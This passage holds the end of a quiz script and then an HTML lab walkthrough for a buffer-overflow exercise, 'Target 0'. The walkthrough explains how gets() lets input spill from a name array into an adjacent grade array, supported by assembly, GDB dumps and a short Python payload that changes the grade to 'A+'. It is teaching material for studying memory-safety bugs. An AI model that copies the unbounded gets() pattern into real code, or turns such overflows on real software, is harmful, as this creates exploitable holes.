  const ok = selected.length === correct.length && selected.every((v, i) => v === correct[i]);

  card.classList.remove("correct", "wrong");
  card.classList.add(ok ? "correct" : "wrong");
  card.dataset.checked = ok ? "correct" : "wrong";

  const feedback = card.querySelector(`[data-feedback="${id}"]`);
  feedback.innerHTML = `<strong>${ok ? "Correct." : "Not quite."}</strong>${esc(q.explanation)}`;
  updateScore();
}

function updateScore() {
  const cards = Array.from(document.querySelectorAll(".q-card"));
  const correct = cards.filter(c => c.dataset.checked === "correct").length;
  const answered = cards.filter(c => c.dataset.checked).length;
  document.getElementById("scoreCorrect").textContent = correct;
  document.getElementById("scoreAnswered").textContent = answered;
  document.getElementById("footStatus").textContent =
    answered === 0 ? "Answer a question and press Check answer." :
    `Checked ${answered} of ${cards.length}; ${correct} correct.`;
}

document.getElementById("resetQuiz").addEventListener("click", () => {
  document.querySelectorAll(".q-card").forEach(card => {
    card.classList.remove("correct", "wrong");
    delete card.dataset.checked;
    card.querySelectorAll("input").forEach(input => { input.checked = false; });
    const feedback = card.querySelector(".feedback");
    feedback.textContent = "";
    feedback.classList.remove("show");
  });
  updateScore();
  window.scrollTo(0, 0);
});

buildQuiz();
</script>
</body>
</html>
</file>


<file: all-targets-walkthrough/t0.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Target 0 — Overwrite the Grade</title>
<style>
  :root {
    --ink:#17202b; --muted:#5b6879; --bg:#f3f6fa; --card:#fff; --line:#d9e1eb;
    --red:#b42318; --red-bg:#fef3f2; --green:#13713d; --green-bg:#ecfdf3;
    --blue:#1d5fa7; --blue-bg:#eff6ff; --amber:#8a5a00; --amber-bg:#fffaeb;
    --purple:#6941c6; --purple-bg:#f4f0ff;
    --code-bg:#101823; --code-ink:#dce7f4; --code-muted:#8b9db2;
    --mono:"Cascadia Code",Consolas,"SFMono-Regular","Liberation Mono",monospace;
  }
  * { box-sizing:border-box; }
  html { scroll-behavior:smooth; }
  body {
    margin:0; color:var(--ink);
    background:
      radial-gradient(circle at 10% 0%, #e2ecff 0, transparent 32rem),
      radial-gradient(circle at 92% 16%, #e7f8ef 0, transparent 28rem),
      var(--bg);
    font-family:"Segoe UI",system-ui,-apple-system,sans-serif; line-height:1.62;
  }
  a { color:var(--blue); }
  code, pre { font-family:var(--mono); }
  .wrap { width:min(1180px,calc(100% - 32px)); margin:0 auto; }

  header.hero {
    color:#f8fbff;
    background:
      radial-gradient(circle at 82% 12%, rgba(80,151,255,.28) 0, transparent 25rem),
      radial-gradient(circle at 14% 84%, rgba(72,211,146,.14) 0, transparent 20rem),
      linear-gradient(135deg,#101823 0%,#182a3e 54%,#14332b 100%);
    border-bottom:1px solid #0a1017; padding:62px 0 46px;
  }
  .eyebrow { color:#7de0a8; text-transform:uppercase; letter-spacing:.17em; font-size:.74rem; font-weight:800; margin-bottom:14px; }
  h1 { max-width:1000px; margin:0; font-size:clamp(2.1rem,5vw,4rem); line-height:1.04; letter-spacing:-.035em; }
  .lede { max-width:900px; color:#bdcad9; font-size:1.08rem; margin:22px 0 26px; }
  .badges { display:flex; flex-wrap:wrap; gap:9px; }
  .badge { display:inline-flex; gap:7px; align-items:center; padding:7px 11px; border:1px solid rgba(255,255,255,.16); border-radius:999px; background:rgba(255,255,255,.06); color:#e8eff8; font-size:.75rem; font-weight:700; letter-spacing:.03em; }
  .badge .dot { width:7px; height:7px; border-radius:50%; background:#7de0a8; }
  .badge.blue .dot { background:#84bdff; }
  .badge.amber .dot { background:#ffc266; }

  main { padding:38px 0 80px; }
  section { margin:54px 0; scroll-margin-top:18px; }
  h2 { font-size:clamp(1.5rem,3vw,2.1rem); line-height:1.16; letter-spacing:-.025em; margin:0 0 8px; }
  h2 .num { display:inline-grid; place-items:center; vertical-align:4px; width:34px; height:34px; margin-right:8px; border-radius:10px; background:#18283b; color:#fff; font-size:.94rem; letter-spacing:0; }
  h3 { font-size:1.12rem; margin:26px 0 8px; }
  p { margin:10px 0; }
  .section-intro { color:var(--muted); max-width:930px; margin-bottom:20px; }

  .toc { background:var(--card); border:1px solid var(--line); border-radius:16px; padding:18px 22px; margin-bottom:38px; box-shadow:0 8px 24px rgba(22,34,51,.05); }
  .toc strong { display:block; font-size:.76rem; letter-spacing:.12em; text-transform:uppercase; color:var(--muted); margin-bottom:9px; }
  .toc ol { margin:0; padding-left:20px; columns:2; column-gap:36px; }
  .toc li { margin:5px 0; break-inside:avoid; }

  .card { background:var(--card); border:1px solid var(--line); border-radius:16px; padding:22px; box-shadow:0 8px 24px rgba(22,34,51,.045); }
  .grid { display:grid; gap:16px; }
  .grid.two { grid-template-columns:repeat(2,minmax(0,1fr)); }
  .grid.three { grid-template-columns:repeat(3,minmax(0,1fr)); }
  .stat { padding:18px 20px; }
  .stat .label { color:var(--muted); font-size:.71rem; text-transform:uppercase; letter-spacing:.11em; font-weight:800; }
  .stat .value { font-family:var(--mono); font-size:1.08rem; font-weight:800; margin-top:6px; word-break:break-word; }
  .stat .hint { color:var(--muted); font-size:.84rem; margin-top:3px; }

  .callout { border-radius:14px; padding:16px 18px; margin:18px 0; border:1px solid; }
  .callout strong:first-child { display:block; margin-bottom:3px; }
  .callout.danger { background:var(--red-bg); border-color:#f5c7c2; color:#68130d; }
  .callout.success { background:var(--green-bg); border-color:#b7ebc9; color:#0b5130; }
  .callout.info { background:var(--blue-bg); border-color:#c7ddf8; color:#123f72; }
  .callout.warn { background:var(--amber-bg); border-color:#f2d28a; color:#664000; }
  .callout.purple { background:var(--purple-bg); border-color:#d9ccff; color:#3f2a83; }

  .file-label { display:inline-block; margin:18px 0 -8px; padding:5px 10px; border-radius:8px 8px 0 0; background:#1b2a3d; color:#bdd0e5; font-family:var(--mono); font-size:.72rem; border:1px solid #2b3d53; border-bottom:0; }
  .file-label + pre { margin-top:0; border-top-left-radius:0; }
  pre { margin:16px 0; padding:18px 20px; border-radius:14px; background:var(--code-bg); color:var(--code-ink); font-size:.81rem; line-height:1.55; overflow-x:auto; border:1px solid #263649; box-shadow:inset 0 1px 0 rgba(255,255,255,.04); }
  pre .c { color:var(--code-muted); }
  pre .g { color:#7be0a3; }
  pre .r { color:#ff8d84; }
  pre .y { color:#ffd166; }
  pre .b { color:#8ec5ff; }
  pre .p { color:#c7a7ff; }

  .table-wrap { overflow-x:auto; margin:16px 0; border:1px solid var(--line); border-radius:14px; background:#fff; }
  table { width:100%; border-collapse:collapse; font-size:.86rem; }
  th,td { text-align:left; padding:10px 13px; border-bottom:1px solid #e9eef5; vertical-align:top; }
  th { background:#f7f9fc; color:#455367; font-size:.71rem; text-transform:uppercase; letter-spacing:.08em; }
  tr:last-child td { border-bottom:0; }
  td.mono, th.mono { font-family:var(--mono); }
  .pill { display:inline-block; padding:2px 8px; border-radius:999px; font-size:.72rem; font-weight:800; white-space:nowrap; background:#e8edf5; color:#344257; }
  .pill.red { background:var(--red-bg); color:var(--red); }
  .pill.green { background:var(--green-bg); color:var(--green); }
  .pill.blue { background:var(--blue-bg); color:var(--blue); }
  .pill.amber { background:var(--amber-bg); color:var(--amber); }

  .target-head { display:flex; justify-content:space-between; align-items:end; gap:18px; flex-wrap:wrap; margin-bottom:8px; }
  .target-head .tag { color:var(--muted); font-family:var(--mono); font-size:.8rem; }
  .target-banner { border-radius:14px; padding:14px 18px; margin:18px 0; background:#18283b; color:#dce7f4; border:1px solid #0f1925; }
  .target-banner strong { color:#7de0a3; }
  .target-banner code { color:#ffd166; }

  ul,ol { padding-left:24px; }
  li { margin:5px 0; }
  .small { font-size:.83rem; color:var(--muted); }
  footer { border-top:1px solid var(--line); padding:26px 0 0; color:var(--muted); font-size:.84rem; }

  @media (max-width:900px) {
    .grid.two,.grid.three { grid-template-columns:1fr; }
    .toc ol { columns:1; }
  }
</style>
<style>
  body { overflow:auto; }
  .backbar { padding-top:20px; }
  .backbar a { font-size:.85rem; font-weight:700; }
</style>
<link rel="stylesheet" href="stack-anim.css">
</head>
<body>
<div class="wrap backbar">
  <a href="index.html#target0" target="_top">← Back to all targets</a>
</div>
<main class="wrap" style="padding-top:10px;padding-bottom:60px">
<section id="stack-animation" style="margin-top:24px">
  <div class="stack-anim" data-target="t0"></div>
</section>

<section id="target0">
    <div class="target-head">
      <h2><span class="num">0</span>Target 0 — overwrite the grade</h2>
      <span class="tag">stdin · gets · no return-address overwrite</span>
    </div>
    <p class="section-intro">
      Target 0 is the simplest case: two arrays sit next to each other on the stack, and
      <code>gets()</code> can write past <code>name</code> into <code>grade</code>. This is
      not a return-address exploit; it changes the program's data.
    </p>

    <div class="target-banner">
      <strong>Objective:</strong> make the program print a good grade.
      <code>grade</code> is initialized to <code>"nil"</code>; <code>gets(name)</code> has no bound.
    </div>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">target0.c</h3>
        <pre style="margin-bottom:0">int _main(int argc, char *argv[])
{
    char grade[5];
    char name[10];

    strcpy(grade, "nil");

    gets(name);                 <span class="c">// no bounds check</span>

    printf("Hi %s! Your grade is %s.\n", name, grade);

    exit(0);
}</pre>
      </div>
      <div class="card">
        <h3 style="margin-top:0">Key assembly from _main</h3>
        <pre style="margin-bottom:0">0804a0a7: lea    eax,[ebp-0xd]       <span class="c">; &amp;grade</span>
0804a0aa: mov    DWORD PTR [eax],0x6c696e  <span class="c">; "nil\0"</span>
0804a0b3: lea    eax,[ebp-0x17]      <span class="c">; &amp;name</span>
0804a0b7: call   gets                <span class="c">; reads unbounded input</span>
...
0804a0c2: lea    eax,[ebp-0xd]       <span class="c">; grade argument to printf</span>
0804a0c6: lea    eax,[ebp-0x17]      <span class="c">; name argument to printf</span></pre>
        <p class="small" style="margin-bottom:0">
          The important constants are <code>0xd</code> and <code>0x17</code>:
          the distance between <code>name</code> and <code>grade</code> is
          <code>0x17 - 0xd = 0xa = 10</code> bytes.
        </p>
      </div>
    </div>

    <h3>GDB evidence — the arrays and the overwrite</h3>
    <div class="file-label">gdb_target0.txt</div>
    <pre><span class="b">[1] target0: before gets(name)</span>
<span class="g">EBP = 0xfff6ba68   ESP = 0xfff6ba40</span>
<span class="y">name  = EBP-0x17 = 0xfff6ba51</span>
<span class="y">grade = EBP-0xd  = 0xfff6ba5b</span>
saved EIP slot = EBP+4 = 0xfff6ba6c
grade currently contains: 0xfff6ba5b: "nil"
<span class="c"># GDB evaluated &name and &grade directly:</span>
$1 = 0xfff6ba51
$2 = 0xfff6ba5b

<span class="b">[2] target0: AFTER gets(name)</span>
name  = 0xfff6ba51 : "1556460"
grade = 0xfff6ba5b : <span class="g">"A+"</span>
bytes from name through grade:
0xfff6ba51: 31 35 35 36 34 36 30 00 00 00 <span class="g">41 2b</span> 00 00 00 00
<span class="c">#            "1 5 5 6 4 6 0"  NUL NUL NUL  A  +  NUL</span>
saved EIP slot 0xfff6ba6c still contains 0x0804a05a</pre>

    <div class="callout success">
      <strong>Why the three NUL bytes are there</strong>
      The SID is 7 bytes long, but <code>name</code> is 10 bytes. The three NUL bytes fill
      <code>name[7..9]</code>, so the following bytes land exactly at <code>grade[0]</code>.
      They also terminate the string, which is why the program prints only the SID and not
      the grade bytes as part of the name. <code>gets</code> adds the final NUL after
      <code>"A+"</code>, so the grade string becomes exactly <code>"A+"</code>.
    </div>

    <h3>sol0.py, line by line</h3>
    <div class="file-label">sol0.py</div>
    <pre>import sys

sid = b"1556460"                       <span class="c"># 7-byte student ID</span>
padding = b"\x00" * (10 - len(sid))    <span class="c"># 3 NULs: fill name[7..9]</span>
grade = b"A+"                          <span class="c"># overwrite grade[0..1]</span>

payload = sid + padding + grade        <span class="c"># 10 bytes name + grade bytes</span>

sys.stdout.buffer.write(payload)       <span class="c"># becomes stdin for ./target0</span></pre>

    <div class="table-wrap">
      <table>
        <thead><tr><th>Line</th><th>What it does</th><th>Stack effect</th></tr></thead>
        <tbody>
          <tr><td class="mono">sid = b"1556460"</td><td>Stores the 7-byte ID.</td><td>Will occupy <code>name[0..6]</code>.</td></tr>
          <tr><td class="mono">padding = b"\x00" * (10-len(sid))</td><td>Adds 3 NUL bytes.</td><td>Occupies <code>name[7..9]</code>; next write hits <code>grade[0]</code>.</td></tr>
          <tr><td class="mono">grade = b"A+"</td><td>Two bytes that overwrite <code>grade[0..1]</code>.</td><td>Changes <code>"nil"</code> to <code>"A+"</code>.</td></tr>
          <tr><td class="mono">payload = ...</td><td>Concatenates the three parts.</td><td>10 bytes name, then 2 bytes grade.</td></tr>
          <tr><td class="mono">sys.stdout.buffer.write(payload)</td><td>Writes raw bytes, no newline.</td><td>Passed as stdin to <code>gets</code>.</td></tr>
        </tbody>
      </table>
    </div>

    <div class="callout info">
      <strong>Run it</strong>
      <code>python3 sol0.py | ./target0</code> produces:
      <code>Hi 1556460! Your grade is A+.</code>
    </div>

    <p class="small">
      Raw evidence: <a href="gdb_target0.txt">gdb_target0.txt</a> ·
      disassembly: <a href="target0_disasm.txt">target0_disasm.txt</a> ·
      source: <a href="target0.c">target0.c</a> · solution: <a href="sol0.py">sol0.py</a>
    </p>
  </section>
</main>
<script src="stack-anim.js"></script>
</body>
</html>
</file>

